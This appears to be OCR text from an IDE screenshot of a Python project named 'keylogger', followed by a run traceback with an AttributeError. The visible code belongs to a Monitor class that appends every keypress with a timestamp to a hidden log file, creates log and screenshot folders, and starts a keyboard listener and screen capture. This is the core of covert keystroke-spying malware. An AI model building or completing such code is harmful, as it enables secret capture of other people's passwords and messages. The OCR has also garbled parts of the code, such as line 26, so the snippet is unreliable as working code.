 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
3 1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
self: Monitor, k
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Parameter 'k' unfilled 26:47 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM